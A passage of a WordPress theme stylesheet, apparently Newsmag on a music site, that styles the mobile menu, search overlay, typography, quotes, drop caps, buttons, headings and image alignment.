line-height: 70px;
font-size: 21px;
color: #fff;
top: 4px;
position: relative;
text-align: center;
display: inline-block;
}
.td-mobile-content {
padding: 20px 20px 0;
}
.td-mobile-container {
padding-bottom: 20px;
position: relative;
}
.td-mobile-container i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-mobile-content {   }
.td-mobile-content .fa {
margin-right: 10px;
min-width: 22px !important;
display: inline-block;
font-size: 18px;
text-align: center;
position: relative;
top: -1px;
}
.td-mobile-content .sub-menu .fa {
margin-right: 5px;
min-width: 16px !important;
font-size: 13px;
}
.td-mobile-content ul {
list-style: none;
margin: 0;
padding: 0;
}
.td-mobile-content li {
float: none;
margin-left: 0;
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.td-mobile-content li a {
display: block;
line-height: 21px;
font-size: 20px;
color: #fff;
margin-left: 0;
padding: 12px 30px 12px 12px;
font-weight: bold;
letter-spacing: 0.01em; }
@media (max-width: 320px) {
.td-mobile-content li a {
font-size: 20px;
}
}
.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right {
display: inline-block;
}
.td-mobile-content .td-icon-menu-right {
display: none;
position: absolute;
cursor: pointer;
top: 11px;
right: -4px;
z-index: 1000;
font-size: 14px;
padding: 6px 12px;
float: right;
color: #fff;
line-height: 1;
text-align: center;
-webkit-transform-origin: 50% 48% 0px;
-moz-transform-origin: 50% 48% 0px;
-o-transform-origin: 50% 48% 0px;
transform-origin: 50% 48% 0px;
-webkit-transition: transform 0.3s ease;
transition: transform 0.3s ease;
transform: rotate(-90deg);
-webkit-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
transform: rotate(0deg);
-webkit-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
display: block;
max-height: 2000px;
opacity: 0.9;
}
.td-mobile-content .sub-menu {
max-height: 0;
overflow: hidden;
opacity: 0;
-webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1); }
.td-mobile-content .sub-menu .td-icon-menu-right {
font-size: 11px;
right: -2px;
top: 8px;
color: #fff;
}
.td-mobile-content .sub-menu a {
padding: 9px 26px 9px 36px !important;
line-height: 19px;
font-size: 15px;
font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu { }
.td-mobile-content .sub-menu .sub-menu a {
padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
color: #f0ff6e;
}
.td-mobile-content .menu_icon {
display: none;
}
.td-mobile-content .menu-item-has-children a {
width: 100%;
z-index: 1;
}
.td-mobile-content .td-link-element-after {
position: relative;
}
.td-menu-mob-open-menu { }
@media (max-width: 767px) {
.td-menu-mob-open-menu #td-outer-wrap {
position: fixed;
height: auto;
transform: translate3d(50%, 0, 0);
-webkit-transform: translate3d(50%, 0, 0);
}
.td-menu-mob-open-menu #td-mobile-nav {
height: auto;
overflow: auto;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
left: 0;
}
.td-menu-mob-open-menu .td-menu-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-menu-mob-open-menu .td-menu-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
}  .td-mobile-container {
opacity: 1;
-webkit-transition: all 0.5s ease 0.5s;
transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
display: none;
}
#td-mobile-nav .td-login-animation {
opacity: 0;
visibility: hidden !important;
-webkit-transition: all 0.5s ease 0.5s;
transition: all 0.5s ease 0.5s;
position: absolute;
top: 0;
width: 100%;
}
#td-mobile-nav .td-login-animation .td-login-inputs {
height: 76px;
}
#td-mobile-nav .td-login-hide {
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
}
#td-mobile-nav .td-login-show {
visibility: visible !important;
opacity: 1;
}
#td-mobile-nav label {
position: absolute;
top: 26px;
left: 10px;
font-size: 17px;
color: #fff;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.td-login-inputs {
position: relative;
} .td-search-wrap-mob {
padding: 0;
position: absolute;
width: 100%;
height: auto;
top: 0;
text-align: center;
z-index: 9999;
visibility: hidden;
color: #fff;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
-webkit-backface-visibility: hidden;
position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
color: #fff;
font-weight: bold;
font-size: 26px;
height: 40px;
line-height: 36px;
border: 0;
background: transparent;
outline: 0;
margin: 8px 0;
padding: 0;
text-align: center;
}
.td-search-wrap-mob .td-search-input {
margin: 0 5%;
position: relative;
}
.td-search-wrap-mob .td-search-input span {
opacity: 0.8;
font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 1px;
background-color: #fff;
bottom: 0;
left: 0;
opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
opacity: 0.8;
transform: scaleX(0);
-webkit-transform: scaleX(0);
-webkit-transition: transform 0.5s ease 0.8s;
transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
font-size: 16px;
line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td-post-date {
color: #ddd;
opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
margin: 0 5%;
text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
top: auto;
left: auto;
}
.td-search-wrap-mob .result-msg {
margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 10px 0 40px;
font-size: 17px;
border-radius: 40px;
background-color: #fff;
opacity: 0.8;
text-shadow: none;
}
.td-search-wrap-mob i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-search-close {
text-align: right;
z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
position: relative;
top: 4px;
right: 0;
display: inline-block;
text-align: center;
}
.td-search-opened #td-outer-wrap {
position: fixed;
height: auto;
transform: translate3d(-50%, 0, 0);
-webkit-transform: translate3d(-50%, 0, 0);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
opacity: 1;
visibility: visible;
-webkit-transition: all 0.5s ease 0.3s;
transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
transform: scaleX(1);
-webkit-transform: scaleX(1);
} .admin-bar .td-search-wrap-mob {
padding-top: 32px;
}
@media (max-width: 767px) {
.admin-bar .td-search-wrap-mob {
padding-top: 46px;
}
}
#td-mobile-nav label {
position: absolute;
top: 26px;
left: 10px;
font-size: 17px;
color: #fff;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.td-login-inputs {
position: relative;
} body,
p {
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 21px;
color: #222222;
overflow-wrap: break-word;
word-wrap: break-word;
}
p {
margin-bottom: 21px;
} .h5-caps-title {
font-family: 'Open Sans', arial, sans-serif;
text-transform: uppercase;
font-size: 18px;
font-weight: 600;
color: #222222;
}
a:active,
a:focus {
outline: none;
}
a {
color: #4db2ec;
text-decoration: none !important;
}
a:hover {
text-decoration: underline;
}
ins {
background: white;
text-decoration: none;
}
code {
position: relative;
top: -1px;
border: none;
background-color: #F1F1F1;
padding: 4px 10px;
}
pre {
background-color: #f1f1f1;
padding: 4px 10px 4px 10px;
border: none;
border-radius: 0px;
margin-top: 24px;
}
cite {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px; font-style: italic;
font-weight: normal;
text-transform: none;
color: #444444;
}
cite a {
color: #444444;
}
cite a:hover {
color: #444444;
}
blockquote.pull-right {
padding-left: 20px;
border-right: none;
}
blockquote.pull-right:after {
border-right: 2px solid #FB5502;
width: 40px;
right: -40px;
}
q {
font-style: italic;
} ul {
padding: 0;
list-style-position: inside;
}
ul li {
line-height: 24px;
}
ol {
list-style-position: inside;
padding: 0;
}
ol li {
list-style-type: none;
line-height: 24px;
}
.dl-horizontal a {
font-weight: 500 !important;
}
.dl-horizontal dt {
width: 70px;
font-weight: 400;
line-height: 24px;
font-size: 15px;
}
.dl-horizontal dd {
margin-left: 90px;
line-height: 24px;
font-size: 14px;
} .td-post-content,
.mce-content-body,
.wpb_text_column,
.comment-content {
font-size: 14px;
line-height: 24px;
}
.td-post-content a:hover,
.mce-content-body a:hover,
.wpb_text_column a:hover,
.comment-content a:hover {
text-decoration: underline !important;
}
.td-post-content p,
.mce-content-body p,
.wpb_text_column p,
.comment-content p {
font-size: 14px;
line-height: 24px;
margin-bottom: 24px;
}
.td-post-content ul,
.mce-content-body ul,
.wpb_text_column ul,
.comment-content ul {
list-style-position: inside;
margin-bottom: 24px;
}
.td-post-content ul li,
.mce-content-body ul li,
.wpb_text_column ul li,
.comment-content ul li {
margin: 0 0 0 21px;
}
.td-post-content ul ul,
.mce-content-body ul ul,
.wpb_text_column ul ul,
.comment-content ul ul,
.td-post-content ul ol,
.mce-content-body ul ol,
.wpb_text_column ul ol,
.comment-content ul ol {
margin-bottom: 0;
padding-left: 0;
}
.td-post-content ol,
.mce-content-body ol,
.wpb_text_column ol,
.comment-content ol {
list-style-position: inside;
margin-bottom: 24px;
}
.td-post-content ol li,
.mce-content-body ol li,
.wpb_text_column ol li,
.comment-content ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
}
.td-post-content ol ul,
.mce-content-body ol ul,
.wpb_text_column ol ul,
.comment-content ol ul {
margin-bottom: 0;
padding-left: 0;
}
.td-post-content ol ul > li,
.mce-content-body ol ul > li,
.wpb_text_column ol ul > li,
.comment-content ol ul > li {
list-style-type: inherit;
}
.td-post-content ol ol,
.mce-content-body ol ol,
.wpb_text_column ol ol,
.comment-content ol ol {
padding-left: 0;
margin-bottom: 0;
}
.td-post-content .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.comment-content .td-arrow-list li:before {
font-family: 'newsmag', sans-serif;
content: '\e803';
float: left;
margin-left: -19px;
line-height: 24px;
font-size: 14px;
}
.td-post-content .td-arrow-list,
.mce-content-body .td-arrow-list,
.wpb_text_column .td-arrow-list,
.comment-content .td-arrow-list {
margin-left: 21px;
list-style: none;
} .td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
text-align: center;
padding: 0;
position: relative;
border-left: none;
margin: 42px 0 38px 0;
}
.td-page-content blockquote.has-text-align-right,
.td-post-content blockquote.has-text-align-right,
.wpb_text_column blockquote.has-text-align-right,
.td_block_text_with_title blockquote.has-text-align-right,
.mce-content-body blockquote.has-text-align-right,
.comment-content blockquote.has-text-align-right {
text-align: right;
}
.td-page-content blockquote.has-text-align-left,
.td-post-content blockquote.has-text-align-left,
.wpb_text_column blockquote.has-text-align-left,
.td_block_text_with_title blockquote.has-text-align-left,
.mce-content-body blockquote.has-text-align-left,
.comment-content blockquote.has-text-align-left {
text-align: left;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
font-family: 'Roboto', sans-serif;
font-size: 30px;
line-height: 40px;
font-weight: normal;
font-style: italic;
text-transform: uppercase;
color: #4db2ec;
}
.td-page-content .wp-block-quote.is-large cite,
.td-post-content .wp-block-quote.is-large cite,
.wpb_text_column .wp-block-quote.is-large cite,
.td_block_text_with_title .wp-block-quote.is-large cite,
.mce-content-body .wp-block-quote.is-large cite,
.comment-content .wp-block-quote.is-large cite {
font-size: 13px;
}
.td-page-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td-post-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.wpb_text_column .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td_block_text_with_title .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.mce-content-body .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.comment-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
max-width: 100px;
border: none;
border-bottom: 2px solid #8f98a1;
margin: 1.65em auto;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
font-family: initial;
font-size: initial;
line-height: initial;
font-style: initial;
text-align: initial;
text-transform: initial;
color: initial;
font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
float: right;
width: 50%;
padding-left: 20px;
margin-bottom: 21px;
margin-top: 21px;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
float: left;
width: 50%;
padding-left: 0;
margin-bottom: 18px;
margin-top: 18px;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
text-align: left;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
margin: 0;
background-color: #FCFCFC;
border-left-style: solid;
border-width: 2px;
border-color: #4db2ec;
padding: 15px 23px 0 23px;
position: relative;
top: 6px;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
font-family: 'Open Sans', arial, sans-serif;
color: #777;
font-size: 13px;
line-height: 18px;
text-align: left;
padding-bottom: 16px;
margin: 0;
text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
width: 40%;
float: left;
margin: 0 34px 20px 0;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
width: 30%;
float: right;
margin: 0 0 20px 34px;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
margin: 0 0 29px 0;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
margin: 0;
position: relative;
top: 0;
}
.td-page-content .wp-block-pullquote blockquote p,
.td-post-content .wp-block-pullquote blockquote p,
.wpb_text_column .wp-block-pullquote blockquote p,
.td_block_text_with_title .wp-block-pullquote blockquote p,
.mce-content-body .wp-block-pullquote blockquote p,
.comment-content .wp-block-pullquote blockquote p,
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.mce-content-body .td_pull_quote p,
.comment-content .td_pull_quote p {
font-family: 'Open Sans', arial, sans-serif;
font-size: 14px;
line-height: 19px;
font-weight: 600;
text-transform: none;
text-align: center;
}
.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
position: absolute;
background: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png) no-repeat;
left: 0;
display: block;
content: '';
width: 15px;
height: 15px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
position: absolute;
background: url(//www.magmazingmusic.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png) no-repeat;
bottom: 10px;
right: 0;
display: block;
content: '';
width: 15px;
height: 15px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
margin: 17px 0;
padding: 15px 50px; }
@media (max-width: 767px) {
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
padding: 15px 20px;
}
}
.td-page-content .wp-block-pullquote,
.td-post-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote,
.td_block_text_with_title .wp-block-pullquote,
.mce-content-body .wp-block-pullquote,
.comment-content .wp-block-pullquote {
padding: 0;
color: #4db2ec;
}
.td-page-content .wp-block-pullquote p,
.td-post-content .wp-block-pullquote p,
.wpb_text_column .wp-block-pullquote p,
.td_block_text_with_title .wp-block-pullquote p,
.mce-content-body .wp-block-pullquote p,
.comment-content .wp-block-pullquote p {
color: inherit;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
width: 40%;
float: left;
margin: 0 34px 5px 0;
padding: 17px 25px 18px 25px;
}
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright,
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
width: 30%;
float: right;
margin: 0 0 10px 34px;
padding: 17px 25px 18px 25px;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
margin: 17px 0;
padding: 15px 50px 15px 50px;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
margin-top: 0;
margin-bottom: 0 !important; }
@media (max-width: 767px) {
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
max-width: 100%;
}
}
.td-page-content .alignnone,
.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.mce-content-body .alignnone,
.comment-content .alignnone {
display: inline-block;
margin-bottom: 0;
}
blockquote small {
margin-top: 5px;
display: block;
font-size: 13px;
font-style: italic;
font-weight: normal;
text-transform: none;
color: #444;
} .td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
float: left;
display: block;
font-size: 50px;
line-height: 52px;
background-color: #4db2ec;
color: white;
text-align: center;
margin: 9px 13px 0 0;
padding: 3px 10px;
font-family: Verdana, Geneva, sans-serif;
text-transform: uppercase;
min-width: 62px;
min-height: 62px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
-webkit-border-radius: 70px;
-moz-border-radius: 70px;
border-radius: 70px;
font-size: 40px;
line-height: 56px;
padding: 2px 14px 4px;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
background-color: transparent !important;
color: #4B4B4B;
font-size: 60px;
line-height: 50px;
margin: 7px 9px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
background-color: transparent !important;
color: #4B4B4B;
font-size: 60px;
line-height: 42px;
font-weight: bold;
margin: 7px 9px 0 0;
} .td_btn {
cursor: pointer;
display: inline-block;
position: relative;
color: #fff;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
}
.td_btn_sm {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
border-radius: 3px;
}
.td_btn_md {
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
border-radius: 4px;
}
.td_btn_lg {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
border-radius: 6px;
}
.td_default_btn,
.td_square_btn {
transition: background-color 0.1s ease;
-webkit-transition: background-color 0.1s ease;
background-color: #4db2ec;
}
.td_default_btn:hover,
.td_square_btn:hover {
background-color: #444 !important;
}
.td_default_btn:active,
.td_square_btn:active {
background-color: #000 !important;
}
.td_square_btn {
border-radius: 0;
}
.td_outlined_btn {
border-width: 2px;
border-style: solid;
border-color: #4db2ec;
color: #4db2ec;
background-color: transparent;
transition: all 0.1s ease ;
-webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
background-color: #4db2ec;
color: #fff;
}
.td_outlined_btn:active {
background-color: #444 !important;
border-color: #444;
}
.td_shadow_btn {
background-color: #4db2ec;
top: 0;
-webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
top: -3px;
-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
background-color: #444 !important;
}
.td_3D_btn {
background-color: #4db2ec;
top: 0;
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
border-radius: 0;
}
.td_3D_btn:after {
content: "";
position: absolute;
display: block;
left: 0;
top: 100%;
width: 100%;
height: 5px;
background-color: rgba(0, 0, 0, 0.25);
z-index: 0;
transition: height 0.1s ease;
-webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
top: 5px;
}
.td_3D_btn:hover:before {
height: 0;
}
.td_3D_btn:hover:after {
height: 0;
}
.td_3D_btn:active {
background-color: #444 !important;
} h1,
h2,
h3,
h4,
h5,
h6 {
font-family: 'Open Sans', arial, sans-serif;
color: #222222;
font-weight: 400;
margin: 6px 0px 6px 0px;
}
h1 {
font-size: 32px;
line-height: 40px;
margin-top: 33px;
margin-bottom: 23px;
letter-spacing: -0.02em;
}
h2 {
font-size: 27px;
line-height: 38px;
margin-top: 30px;
margin-bottom: 20px;
letter-spacing: -0.02em;
}
h3 {
font-size: 22px;
line-height: 30px;
margin-top: 27px;
margin-bottom: 17px;
}
h4 {
font-size: 19px;
line-height: 29px;
margin-top: 24px;
margin-bottom: 14px;
}
h5 {
font-size: 17px;
line-height: 25px;
margin-top: 21px;
margin-bottom: 11px;
}
h6 {
font-size: 16px;
line-height: 24px;
margin-top: 21px;
margin-bottom: 11px;
}
.td-post-content h1:first-child,
.td-post-content h2:first-child,
.td-post-content h3:first-child,
.td-post-content h4:first-child,
.td-post-content h5:first-child,
.td-post-content h6:first-child {
margin-top: 4px;
} .td-post-content img,
.mce-content-body img {
margin-bottom: 21px;
}
.td-post-content figure img,
.mce-content-body figure img {
margin-bottom: 0;
} .alignnone {
margin-top: 0;
}
.aligncenter {
text-align: center;
clear: both;
display: block;
margin: 6px auto;
} .alignleft:not(.td-post-image-left) {
float: left;
margin-right: 21px;
margin-top: 6px;
margin-bottom: 6px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.alignleft:not(.td-post-image-left) {
max-width: 220px;
}
}
@media (max-width: 767px) {
.alignleft:not(.td-post-image-left) {
max-width: 220px;
}
}
@media (max-width: 500px) {
.alignleft:not(.td-post-image-left) {
float: none;
text-align: center;
margin-left: auto;
margin-right: auto;
max-width: 100%;
margin-bottom: 21px;
}
.alignleft:not(.td-post-image-left) img {
text-align: center;
margin-left: auto;
margin-right: auto;
}
.alignleft:not(.td-post-image-left) figcaption {
text-align: center;
}
}
.td-pb-span12,
.mceContentBody-max-width-big { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span12 .alignleft:not(.td-post-image-left),
.mceContentBody-max-width-big .alignleft:not(.td-post-image-left) {
max-width: 400px !important;
}
} .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
} .alignright:not(.td-post-image-right) {
float: right;
margin-left: 21px;
margin-top: 6px;
margin-bottom: 6px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.alignright:not(.td-post-image-right) {
max-width: 220px;
}
}
@media (max-width: 767px) {
.alignright:not(.td-post-image-right) {
max-width: 220px;
}
}
